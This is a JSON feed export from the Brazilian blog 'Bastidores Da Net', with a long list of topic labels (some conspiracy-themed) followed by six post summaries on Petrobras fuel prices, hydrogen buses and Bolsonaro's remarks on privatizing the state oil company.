Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Keir Starmer"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"2026"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"smart cities"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/Petrobr%C3%A1s?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/search\/label\/Petrobr%C3%A1s"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/Petrobr%C3%A1s\/-\/Petrobr%C3%A1s?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4373981114094911836"},"published":{"$t":"2022-01-12T21:34:00.004-03:00"},"updated":{"$t":"2022-01-12T21:34:40.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gasolina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"petróleo"}],"title":{"type":"text","$t":"Gasolina ficará mais cara a partir de hoje (12) de Janeiro de 2022 em todo o Brasil; Petrobras diz que aumento brilha os olhos dos acionistas"},"summary":{"type":"text","$t":"A Petrobras anunciou um novo aumento no preço da gasolina e do diesel. Os novos valores entrarão em vigor junto às distribuidoras a partir desta quarta-feira, 12 de Janeiro de 2022.\u0026nbsp;Na oportunidade, a Petrobras informou que de agora em diante, o preço da gasolina para as distribuidoras passará de R$ 3,09 para R$ 3,24 o litro. O reajuste corresponde a um aumento de 4,85%.Enquanto isso, o "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4373981114094911836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4373981114094911836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2022\/01\/gasolina-ficara-mais-cara-partir-de.html","title":"Gasolina ficará mais cara a partir de hoje (12) de Janeiro de 2022 em todo o Brasil; Petrobras diz que aumento brilha os olhos dos acionistas"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-3823412107888401988"},"published":{"$t":"2021-11-18T18:08:00.005-03:00"},"updated":{"$t":"2021-11-18T18:08:45.092-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrogênio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"petróleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rio de janeiro"}],"title":{"type":"text","$t":"Preparação do fim do petróleo: Ônibus a hidrogênio começarão a ser produzidos no início de 2022 no Rio de Janeiro"},"summary":{"type":"text","$t":"Depois do compromisso das nações de acelerar a redução do uso dos combustíveis fósseis na COP26, um grupo de empresas do Rio de Janeiro formou uma parceria para fabricar e vender, nos próximos meses, ônibus movidos a hidrogênio verde e à eletricidade, tecnologias não poluentes.Os protótipos foram desenvolvidos no Instituto Alberto Luiz Coimbra de Pós-Graduação e Pesquisa de Engenharia, da "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3823412107888401988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3823412107888401988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2021\/11\/preparacao-do-fim-do-petroleo-onibus.html","title":"Preparação do fim do petróleo: Ônibus a hidrogênio começarão a ser produzidos no início de 2022 no Rio de Janeiro"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOwJGTZJtiKZAEDRPsfT6jCd9leFRDhnwggIBPXgCxfAOMR5Gdic4H-5iroMSEG-GrLv4vWOQn-QJj0iBBzvCJAbvoOAz6bcppZQ5Gcaau0Jv9Y-QZlOlk9_71F9Zt5J_etz8wiNjumA\/s72-w640-h360-c\/UFRJ-Onibus-Hidrogenio.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6487607094142090549"},"published":{"$t":"2021-10-19T22:21:00.001-03:00"},"updated":{"$t":"2021-10-19T22:21:10.643-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gasolina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"}],"title":{"type":"text","$t":"Perto de ser privatizada: Petrobras diz que importação de combustível por empresas pode suprir demanda por falta de combustível em novembro"},"summary":{"type":"text","$t":"Nesta terça-feira (19), estatal confirmou que não poderá atender todos os pedidos de fornecimento de combustíveis para o próximo mês, que vieram acima de sua capacidade de produção. Por ora, ANP negou risco de desabastecimento.Sem capacidade para atender todos os pedidos por fornecimento de combustível em novembro, a Petrobras informou na noite desta terça-feira (19) que a demanda adicional pelo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6487607094142090549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6487607094142090549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2021\/10\/perto-de-ser-privatizada-petrobras-diz.html","title":"Perto de ser privatizada: Petrobras diz que importação de combustível por empresas pode suprir demanda por falta de combustível em novembro"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4448086242255982353"},"published":{"$t":"2021-10-14T22:17:00.001-03:00"},"updated":{"$t":"2021-10-14T22:17:13.397-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privatização"}],"title":{"type":"text","$t":"Diante do alto preço dos combustíveis, Jair Bolsonaro diz que tem vontade de privatizar a Petrobras"},"summary":{"type":"text","$t":"De acordo com presidente o \"culpam\" por todos os aumentos recentes no combustível e no gás de cozinha, e complementa declarações dizendo que tem \"vontade\" de privatizar a estatal.Diante de reclamações sobre o aumento no custo dos combustíveis, na manhã de hoje (14), o presidente Jair Bolsonaro disse que \"não pode direcionar melhor\" os preços e que tem \"vontade\" de privatizar a Petrobras, segundo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4448086242255982353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4448086242255982353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2021\/10\/diante-do-alto-preco-dos-combustiveis.html","title":"Diante do alto preço dos combustíveis, Jair Bolsonaro diz que tem vontade de privatizar a Petrobras"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6164848433139819019"},"published":{"$t":"2021-02-23T09:39:00.004-03:00"},"updated":{"$t":"2021-02-23T09:39:45.318-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dilma rousseff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Impeachment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"}],"title":{"type":"text","$t":"Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? "},"summary":{"type":"text","$t":"\u0026nbsp;As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira (19\/02), Bolsonaro anunciou o general da reserva Joaquim Silva e Luna para substituir o atual presidente da estatal, Roberto Castello Branco, economista liberal e nome de confiança do ministro da Economia, Paulo Guedes.As ações preferenciais da estatal "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6164848433139819019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6164848433139819019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2021\/02\/assim-como-dilma-rousseff-bolsonaro.html","title":"Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? "}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA\/s72-w640-h320-c\/Dilma+e+Bolson.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8316435756497649214"},"published":{"$t":"2021-02-18T22:16:00.001-03:00"},"updated":{"$t":"2021-02-18T22:16:05.992-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petrobrás"}],"title":{"type":"text","$t":"Algo precisa acontecer com a Petrobras, após aumento de preço dos combustíveis, diz Bolsonaro"},"summary":{"type":"text","$t":"O presidente Jair Bolsonaro anunciou na noite desta quarta-feira (17) que o governo vai reduzir de 35% para 20% a alíquota do imposto de importação de bicicletas no Brasil até o final do ano.“Atualmente o Imposto é de 35%. A CAMEX deliberou por diminuí-lo. Publicará no DOU de amanhã: para 30% em março\/21; para 25% em julho\/21; e para 20% em dezembro\/21”, postou Bolsonaro.o reajuste dos 